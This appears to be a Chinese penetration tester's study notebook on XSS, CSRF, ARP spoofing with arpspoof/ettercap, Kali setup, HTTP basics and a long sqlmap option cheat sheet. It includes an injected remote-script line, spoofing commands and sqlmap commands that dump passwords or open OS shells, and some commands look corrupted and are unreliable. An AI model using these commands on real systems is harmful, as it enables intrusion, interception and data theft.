这里我们可以写入<script type=”text/javascript” src=”http://.....”></script>



别人中招后，我们可以查看他的相关信息。



### 命令注入实例分析：

我们通过利用wordpress中的zingiri-web-shop的漏洞拿到shell。



### Ssh原理与应用

Ssh原理与应用：

<http://www.ruanyifeng.com/blog/2011/12/ssh_remote_login.html>

数字签名什么：

http://www.ruanyifeng.com/blog/2011/08/what_is_a_digital_signature.html

## 第五章

### 溢出攻击：

#### 栈溢出：

栈溢出在前面学习0day的时候就已经讲得很透彻了，这里就不多讲了。

#### 堆溢出：

什么是堆：堆（heap）是为动态分配预留的内存空间。和栈不一样，从堆上分配和重新分配块没有固定模式；你可以在任何时候分配和释放它。这样使得跟踪哪部分堆已经被分配和被释放变的异常复杂；有许多定制的堆分配策略用来为不同的使用模式下调整堆的性能。

对堆而言，数据项位置没有固定的顺序。你可以以任何顺序插入和删除，因为他们没有“顶部”数据这一概念。

http://www.perfect-is-shit.com/what-and-where-are-the-stack-and-heap.html

Msf学习笔记：

<http://itxx.sinaapp.com/blog/content/133>

### 常见系统自带的网络服务渗透攻击：

#### NetBIOS网络服务：

#### SMB网络服务：

SMB网络服务是一个用于提供文件和打印机共享的服务。

#### MSRPC网络服务：

#### RDP远程桌面服务：

### Ms08-067的攻击原理及过程：

# Bt类数据库问题的介绍及其处理方法

在开始利用backtrack或者kali进行你的渗透实验之前，最好先确保你的数据库书链接上的。因为在我们渗透过程中，有好多的工具都是要用到数据库的。

service postgresql start //开启postgresql

service metasploit start

设置开机启动这两个：

update-rc.d postgresql enable

update-rc.d metasploit enable

<http://www.metasploit.cn/thread-821-1-1.html>

# cookie:

什么是cookie：

Cookie是一小段文本信息，它在web服务器和客户端浏览器之间传递。Cookie包含每次访问网站时web服务器都可以读取的信息。（cookie就像是一个独一无二的标记，记录下本机的访问足迹，当web服务器读取cookie后就立马能知道你访问到哪来了，于是就给你加载相应的页面。我们网页登录后再点击其他页面不需要重复输入账号密码就是由于cookie的缘故）

为什么要有cookie：

前段时间央视曝光cookie相关的黑客行为，让cookie一下就站在了封口浪尖。于是有人就问，为什么要有cookie，没有cookie不是更安全吗？

首先我们来了解一下http协议的工作过程。



首先，浏览器与服务器端建立连接，然后浏览器向服务器提出请求，接着服务器根据请求返回信息，然后服务器断开与浏览器之间的连接，这之后就是浏览器解析数据的事了。在这个过程中，http协议时无状态协议，浏览器与服务器之间用完即断，没有一个长期而稳定的连接。当浏览器下一次再浏览相同的网页时，服务器还是会重复着个过程，它不知道我们以前有没有访问过它。为了避免重复发送，减轻网络负担，增强浏览体验，于是cookie就这么被设计出来了。有了cookie后浏览器和服务器之间的通信是接着上次的来。

细说cookie：<http://www.cnblogs.com/fish-li/archive/2011/07/03/2096903.html>

深入解析cookie技术：

<http://www.freebuf.com/articles/web/42802.html>

http工作原理：<http://blog.csdn.net/microtong/article/details/4155719>

# 端口的介绍

百度上虽然有很多时候写的东西不怎么准确，但是这篇文章还是良心之作

<http://baike.baidu.com/view/1075.htm>

不过这篇文章中有些使用方法有局限性。比如fport查看开放端口情况中不能再win7及以上版本使用。

fport supports Windows NT4, Windows 2000 and Windows XP

http://www.mcafee.com/cn/downloads/free-tools/fport.aspx

有好多情况下，Windows和Linux的命令可以通用。

<http://baike.baidu.com/view/43200.htm>





本机开放端口的检测。

关于superscan的使用方法。

<http://wenku.baidu.com/view/0e3c9744336c1eb91a375d50.html>

# kali

常见dns服务器列表：

<http://www.lknife.net/internet/website/835>

apt-get 的工作原理：http://kurenai.elastos.org/2013/05/02/ubuntu-apt-get%E5%B7%A5%E4%BD%9C%E5%8E%9F%E7%90%86/

从kali开始，backtrack将成为历史。

Kali比bt更加优越，集成了更多实用的功能。

## Kali中的一些软件的安装方法：

Kali安装后需要做的20件事：http://ciscoexpert.blog.163.com/blog/static/207832311201532062552764/

Kali linux安装完成后的网络配置：（ip，gateway，dns，eth）

<http://www.linuxidc.com/Linux/2014-05/102206.htm>

<http://2042617.blog.51cto.com/2032617/1612788>

临时修改ip地址

ifconfig eth0 up              //端口启用

ifconfig eth0 down            //端口关闭

ifconfig eth0 192.168.1.10    //只修改ip地址

ifconfig eth0 192.168.1.10/24 或者 ifconfig eth0 1.1.1.1 netmask 255.0.0.0                               //修改ip地址和掩码

临时修改网关

route          //查看路由表

netstat -rn    //查看路由表

route del default eth0        //删除eth0上的默认路由

route add default gw 192.168.1.1    //添加默认路由

永久修改ip地址网关等

/etc/network/interfaces

# This file describes the network interfaces available on your system

# and how to activate them. For more information, see interfaces(5).

# The loopback network interface

auto lo

iface lo inet loopback

# The primary network interface

allow-hotplug eth0

iface eth0 inet dhcp

# This is an autoconfigured IPv6 interface

iface eth0 inet6 auto

修改为：

# This file describes the network interfaces available on your system

# and how to activate them. For more information, see interfaces(5).

# The loopback network interface

auto lo

iface lo inet loopback

# The primary network interface

allow-hotplug eth0

auto eth0                 //增加了该选项，因为使用networking restart时系统启动                            auto的网卡，如不加上则启动无反应

iface eth0 inet static    //配置了static 为静态ip

address 192.168.1.4       //设置ip地址

netmask 255.255.255.0     //设置掩码

gateway 192.168.1.1       //设置网关

# This is an autoconfigured IPv6 interface

iface eth0 inet6 auto

配置dns

/etc/resolv.conf

nameserver 202.106.0.20

nameserver 202.106.46.151

修改为：

nameserver 202.106.0.20

nameserver 202.106.46.151

nameserver 8.8.8.8

重启网卡

 linux下修改了IP地址需要重启网卡才行，重启网卡命令如下：# /etc/init.d/network restart

#  service network restart

     如果在本机上重启可以用下面命令 ：

#  ifconfig  eth0 down

#  ifconfig  eth0 up

（网络ping不通情况的解决）

重启网络：/etc/init.d/networking restart

<http://drops.wooyun.org/tips/826>

kali是debain的一个特殊的版本。

kali安装教程。我们在安装kali的时候最好把更新源改为国内的，这样网络好点。

<http://www.jianshu.com/p/f2e389961495>

<http://skytina.blog.51cto.com/6834539/1359567>

<http://www.2cto.com/Article/201304/200418.html>

http://www.back track.org.cn/forum-69-1.html

kali中删除原有浏览器安装火狐：

<http://ymhack.com/kalilinux/85.html>

安装后的一些安装更新工作：

<http://xiao106347.blog.163.com/blog/static/215992078201342410347137/>

## kali中的一些命令

启动postgresql

<http://cn.docs.kali.org/general-use-cn/%E8%BF%90%E8%A1%8C-metasploit-framework>

shutdown -r now （现在重启）

apt-get update    更新源

fping  192.168.1.0/24  如果网络IP结尾是以 192.168.0.0 结尾的，之前的IP 都需要替换掉，后面的/24 是搜索整个局域网内的所有IP地址。

**ifconfig -----查询本机IP地址  网关，以及网卡。**

**arpspoof -i 网卡 -t 网关地址 被攻击者地址**

**driftnet  ------->>>获取本机网卡图片**

**driftnet -i eth0  获取本机网卡图片**

**Arpspoof      --》  欺骗**

**Ettercap      -->  欺骗   DNS欺骗   流量嗅探**

**echo 1 >/proc/sys/net/ipv4/ip_forward   开启ARP欺骗**

**Cat ----->>>查看命令**

**cat /proc/ys/net/ipv4/ip_forward   返回1表示欺骗成功。**

**arpspoof -i 网卡 -t 目标IP 网关IP**

**ettercap  -Tq -i eth0**

**-Tq       -- 》。-Tq   启动文本模式，q安静模式**

**-i  网卡**

**/etc/init.d/ssh start  开启ssh**

查看本机网关：netstat -rn （以0.0.0.0开始的为默认网关）

一个在局域网中捕获图片的例子：

<http://www.groad.net/bbs/thread-8691-1-1.html>

利用arpspoof的原理，可以实现对局域网的断网攻击。

### openvas in kali

解决kali中进入openvas密码问题。

<http://www.backtrack.org.cn/thread-19525-1-1.html>



Kali中的openvas和书本上的不同，或许是因为版本更新的缘故吧。在kali中查看details的话就要从设置里面去看



大家在openvas中可能对ＣＰＥ感到陌生。其实，CPE就是一种漏洞命名的共同标准，就像微软的CVE一样，它将漏洞统一标准命名，提高查询以及解决安全问题的效率。

<https://cpe.mitre.org/about/>

## kali常见问题汇总



<http://kbz.wllm.me/?post=21>

## get 和post的分析和区别

http定义了和服务器进行交互的四种方法：GET、POST、PUT、delete。这四种方法分别对应着查、改、增、删的操作。Get一般用于获取/查询信息，而post用于更新资源信息。(get 就是从服务器端下载数据，post就相当于从服务器上传数据)

对于get来说，它的传输是“安全“和等幂的。

安全是指get操作只会用于查询信息而不会对信息进行更改。Get是form表单的默认方法。

等幂是指，不管什么时候发出get请求，只要URL是相同的那么返回的结果也一定是相同的。（这里的相同也不是指一模一样，而是反馈的页面是相同的。例如，新闻站点的头版不断更新。虽然第二次请求会返回不同的一批新闻，该操 作仍然被认为是安全的和幂等的，因为它总是返回当前的新闻。从根本上说，如果目标是当用户打开一个链接时，他可以确信从自身的角度来看没有改变资源即可。）

在get提交过程中，需要先将请求的内容拼接到URL中，然后浏览器会将URL进行URL encode，然后发送给服务器。这个过程将URL整合成一个服务器能看懂的数据。

1. Get将表单中的数据按照variable=value的形式，添加到action所指向的URL后面，并且两者使用？连接，而各个变量之间使用“&”连接；post将表单中的数据放在数据包中。
2. 使用get方法时，URL的长度时受限制的，但不是因为http协议的限制，而是受到浏览器和服务器的限制，不同的浏览器会有不同的长度限制。例如，IE限定url长度为2083字节，opera 是4050， Netscape 是8192等。
3. 对post方法来说，post可以改变页面内容，就比如你评论后，再次刷新的话你的评论也会被显示。
4. Get与post相比是不安全的，因为get方法将信息全部储存在了URL中，对任何能接触到的人都是可见的，容易被人利用。而post方法将信息储存在数据包中，比较安全。
5. Get方法中，由于web服务器和浏览器对URL的限制，所以get方法不能传输大量数据。而post可以
6. Get限制表单中的数据必须是ascii字符，而post支持整个ISO10646字符集默认是ISO-8859-1字符集。
7. Get是用URL进行信息查询反馈，而post则是通过发送数据包来进行查询。

1．HTTP响应格式：

<status line>  
<headers>  
<blank line>  
[<response-body>]  
  
在响应中唯一真正的区别在于第一行中用状态信息代替了请求信息。状态行（status line）通过提供一个状态码来说明所请求的资源情况。   
        
 HTTP响应实例：  
  
HTTP/1.1 200 OK  
Date: Sat, 31 Dec 2005 23:59:59 GMT  
Content-Type: text/html;charset=ISO-8859-1  
Content-Length: 122  
＜html＞  
＜head＞  
＜title＞Wrox Homepage＜/title＞  
＜/head＞  
＜body＞  
＜!-- body goes here --＞  
＜/body＞  
＜/html＞  
2．最常用的状态码有：  
  
◆200 (OK): 找到了该资源，并且一切正常。  
◆304 (NOT MODIFIED): 该资源在上次请求之后没有任何修改。这通常用于浏览器的缓存机制。  
◆401 (UNAUTHORIZED): 客户端无权访问该资源。这通常会使得浏览器要求用户输入用户名和密码，以登录到服务器。  
◆403 (FORBIDDEN): 客户端未能获得授权。这通常是在401之后输入了不正确的用户名或密码。  
◆404 (NOT FOUND): 在指定的位置不存在所申请的资源。

**HTTP GET**   
  
发送  
  
GET /DEMOWebServices2.8/Service.asmx/CancelOrder?UserID=string&PWD=string&OrderConfirmation=string HTTP/1.1  
Host: api.efxnow.com  
  
回复  
  
HTTP/1.1 200 OK  
Content-Type: text/xml; charset=utf-8  
Content-Length: length  
  
<?xml version="1.0" encoding="utf-8"?>  
<objPlaceOrderResponse xmlns="https://api.efxnow.com/webservices2.3">  
<Success>boolean</Success>  
<ErrorDescription>string</ErrorDescription>  
<ErrorNumber>int</ErrorNumber>  
<CustomerOrderReference>long</CustomerOrderReference>  
<OrderConfirmation>string</OrderConfirmation>  
<CustomerDealRef>string</CustomerDealRef>  
</objPlaceOrderResponse>  
  
  
  
**HTTP POST**   
  
发送  
  
POST /DEMOWebServices2.8/Service.asmx/CancelOrder HTTP/1.1  
Host: api.efxnow.com  
Content-Type: application/x-www-form-urlencoded  
Content-Length: length  
  
UserID=string&PWD=string&OrderConfirmation=string  
  
回复  
  
HTTP/1.1 200 OK  
Content-Type: text/xml; charset=utf-8  
Content-Length: length  
  
<?xml version="1.0" encoding="utf-8"?>  
<objPlaceOrderResponse xmlns="https://api.efxnow.com/webservices2.3">  
<Success>boolean</Success>  
<ErrorDescription>string</ErrorDescription>  
<ErrorNumber>int</ErrorNumber>  
<CustomerOrderReference>long</CustomerOrderReference>  
<OrderConfirmation>string</OrderConfirmation>  
<CustomerDealRef>string</CustomerDealRef>  
</objPlaceOrderResponse>

# 内网

## 内网探测

（1）在msf中的auxiliary模块中有内网探测的工具如arp-sweep之类的，但是我在使用的过程中遇到过扫描结果显示不出来的情况，可能是我扫描的网段没有目标吧

（2）fping –asg 192.168.2.0/24

（3）nmap

## 主机识别

主机识别过程中可能会有误判，我们需要结合多种方法来降低误判率。我比较习惯用nmap –O和xprobe2。

注意：手机安卓系统也是linux kernel 一般是linux kernel 2.4.23

Win10系统在

# 实际攻击过程中遇到的漏洞：

文件上传漏洞：

<http://hackwuhen.blog.51cto.com/6253667/1286799>

<http://www.qxzxp.com/3761.html>

<http://blackvan.blog.51cto.com/4427217/854213>

目录遍历漏洞：目录遍历漏洞卡了我一段时间，没有资料，没有人教，只好自己去摸索。

<http://www.nuanyue.com/archives/22.webcensor>

<http://www.h3c.com.cn/About_H3C/Company_Publication/IP_Lh/2014/03/Home/Catalog/201407/833181_30008_0.htm>

<http://www.acunetix.com/websitesecurity/directory-traversal/>

<https://www.owasp.org/index.php/Testing_for_Path_Traversal_(OWASP-AZ-001)>

<https://www.owasp.org/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)>

## csrf跨站请求伪造（ht）



这是一次完整的CSRF攻击示意图。用户登录并访问了一正常网站，登录成功后，网站返回用户的身份标识Cookie给用户。当用户访问到恶意网站时，恶意网站强制用户去向正常网站发送恶意请求。由于用户此时拥有正常网站的Cookie，所以就相当于攻击者盗用了用户身份，去访问了正常（目标）网站。

一次完整的CSRF攻击，需要受害用户需要完成两个步骤：

      　　1.登录正常网站，并在本地生成Cookie。

      　　2.在不登出正常网站的情况下，访问恶意网站。

（关于cookie和get/post方法的介绍在文档的前面）



攻击目标是一个正常的留言网站。

我们在chrome中截取到的http请求，这里面可以看到具体发送的内容。

上面是get方法下的，接下来我们看看post模式下的请求。





下面分别是针对post模式和get模式的网站的代码我们可以看到post攻击网站中隐藏着一个表单，而get攻击网站中隐藏着一个src。

Csrf攻击的介绍及防御：<http://www.cnblogs.com/hyddd/archive/2009/04/09/1432744.html>

# 无线网络安全：

## Kali无线钓鱼热点实战：

<http://www.freebuf.com/articles/wireless/69840.html>

# 各种热门工具的使用

## Nslookup

SLookup可以指定查询的类型，可以查到DNS记录的生存时间还可以指定使用那个DNS服务器进行解释。  
**如何用本地计算机查询DNS记录?**  
打开命令提示符窗口(开始--运行---输入CMD--回车)  
nslookup的语法为 nslookup –类型 目标域名

类型主要有:  
A 地址记录(Ipv4)   
AAAA 地址记录（Ipv6）  
CNAME 别名记录  
HINFO 硬件配置记录，包括CPU、操作系统信息  
ISDN 域名对应的ISDN号码   
MB 存放指定邮箱的服务器  
MG 邮件组记录  
MINFO 邮件组和邮箱的信息记录  
MR 改名的邮箱记录  
MX 邮件服务器记录  
NS 名字服务器记录  
PTR 反向记录  
RP 负责人记录  
SRV TCP服务器信息记录  
TXT 域名对应的文本信息

## Nmap

-O 操作系统指纹识别，开放端口检测

<https://www.91ri.org/4105.html>

<https://www.91ri.org/3550.html>

## Sqlmap

2、参数

-u  #注入点

--sql-shell  返回sql shell

-f  #指纹判别数据库类型

-b  #获取数据库版本信息

-p  #指定可测试的参数(?page=1&id=2 -p "page,id")

-D ""  #指定数据库名

-T ""  #指定表名

-C ""  #指定字段

-s ""  #保存注入过程到一个文件,还可中断，下次恢复在注入(保存：-s "xx.log"　　恢复:-s "xx.log" --resume)

--level=(1-5) #要执行的测试水平等级，默认为1

--risk=(0-3)  #测试执行的风险等级，默认为1

--time-sec=(2,5) #延迟响应，默认为5

--data #通过POST发送数据

--columns        #列出字段

--current-user   #获取当前用户名称

--current-db     #获取当前数据库名称

--users          #列数据库所有用户

--passwords      #数据库用户所有密码

--privileges     #查看用户权限(--privileges -U root)

-U               #指定数据库用户

–prefix=PREFIX 注入payload 字符串前缀

–suffix=SUFFIX 注入 payload 字符串后缀

--dbs            #列出所有数据库

--tables -D ""   #列出指定数据库中的表

--columns -T "user" -D "mysql"      #列出my[sql数据库](http://www.2cto.com/database/)中的user表的所有字段

--dump-all            #列出所有数据库所有表 并下载

--exclude-sysdbs      #只列出用户自己新建的数据库和表

--dump -T "" -D "" -C ""   #列出指定数据库的表的字段的数据并下载(--dump -T users -D master -C surname)

--dump -T "" -D "" --start 2 --top 4  # 列出指定数据库的表的2-4字段的数据 并下载 （dump表示下载）

--dbms    #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)

--os      #指定系统(Linux,Windows)

-v  #详细的等级(0-6)

    0：只显示Python的回溯，错误和关键消息。

    1：显示信息和警告消息。

    2：显示调试消息。

    3：有效载荷注入。

    4：显示HTTP请求。

    5：显示HTTP响应头。

    6：显示HTTP响应页面的内容

--privileges  #查看权限

--is-dba      #是否是数据库管理员

--roles       #枚举数据库用户角色

--udf-inject  #导入用户自定义函数（获取系统权限）

--union-check  #是否支持union 注入

--union-cols #union 查询表记录

--union-test #union 语句测试

--union-use  #采用union 注入

--union-tech orderby #union配合order by

--data "" #POST方式提交数据(--data "page=1&id=2")

--cookie "用;号分开"      #cookie注入(--cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”)

--referer ""     #使用referer欺骗(--referer "http://www.baidu.com")

--user-agent ""  #自定义user-agent

--proxy "http://127.0.0.1:8118" #代理注入

--string=""    #指定关键词,字符串匹配.

--threads 　　  #采用多线程(--threads 3)

--sql-shell    #执行指定sql命令

--sql-query    #执行指定的sql语句(--sql-query "SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1" )

--file-read    #读取指定文件

--file-write   #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt)

--file-dest    #要写入的文件绝对路径

--os-cmd=id    #执行系统命令

--os-shell     #系统交互shell

--os-pwn       #反弹shell(--os-pwn --msf-path=http://img.xue163.com/opt/framework/msf3/)

--msf-path=    #matesploit绝对路径(--msf-path=http://img.xue163.com/opt/framework/msf3/)

--os-smbrelay  #

--os-bof       #

--reg-read     #读取win系统注册表

--priv-esc     #

--time-sec=    #延迟设置 默认--time-sec=5 为5秒

-p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)"  #指定user-agent注入

--eta          #盲注

3.常用语句

#列出当前库所有表

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --union-cols #union 查询表记录

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --cookie "COOKIE_VALUE" #cookie注入python sqlmap/sqlmap.py -u "http://url/news?id=1" --current-user #获取当前用户名称

python sqlmap/sqlmap.py -u "http://www.xxoo.com/news?id=1" --current-db #获取当前数据库名称

python sqlmap/sqlmap.py -u "http://www.xxoo.com/news?id=1" --tables -D "db_name" #列表名

python sqlmap/sqlmap.py -u "http://url/news?id=1" --columns -T "tablename" users-D "db_name" -v 0 #列字段

python sqlmap/sqlmap.py -u "http://url/news?id=1" --dump -C "column_name" -T "table_name" -D "db_name" -v 0 #获取字段内容

python sqlmap/sqlmap.py -u "http://url/news?id=1"  --smart  --level 3 --users  # smart智能 level  执行测试等级

python sqlmap/sqlmap.py -u "http://url/news?id=1"  --dbms "Mysql" --users  # dbms 指定数据库类型

python sqlmap/sqlmap.py -u "http://url/news?id=1"    --users  #列数据库用户

python sqlmap/sqlmap.py -u "http://url/news?id=1"    --dbs#列数据库

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --passwords #数据库用户密码

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --passwords-U root  -v 0 #列出指定用户数据库密码

python sqlmap/sqlmap.py -u "http://url/news?id=1"     --dump -C "password,user,id" -T "tablename" -D "db_name" --start 1 --stop 20  #列出指定字段，列出20条

 python sqlmap/sqlmap.py -u "http://url/news?id=1"    --dump-all -v 0 #列出所有数据库所有表

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --privileges #查看权限

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --privileges -U root #查看指定用户权限

python sqlmap/sqlmap.py -u "http://url/news?id=1"    --is-dba -v 1 #是否是数据库管理员

python sqlmap/sqlmap.py -u "http://url/news?id=1"    --roles #枚举数据库用户角色

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --udf-inject #导入用户自定义函数（获取系统权限！）

python sqlmap/sqlmap.py -u "http://url/news?id=1"   --dump-all --exclude-sysdbs -python sqlmap/sqlmap.py -u "http://url/news?id=1"   -b #获取banner信息

python sqlmap/sqlmap.py -u "http://url/news?id=1" --data "id=3"  #post注入

python sqlmap/sqlmap.py -u "http://url/news?id=1"  -v 1 -f #指纹判别数据库类型

python sqlmap/sqlmap.py -u "http://url/news?id=1"  --proxy"http://127.0.0.1:8118" #代理注入

python sqlmap/sqlmap.py -u "http://url/news?id=1"--string"STRING_ON_TRUE_PAGE"  #指定关键词

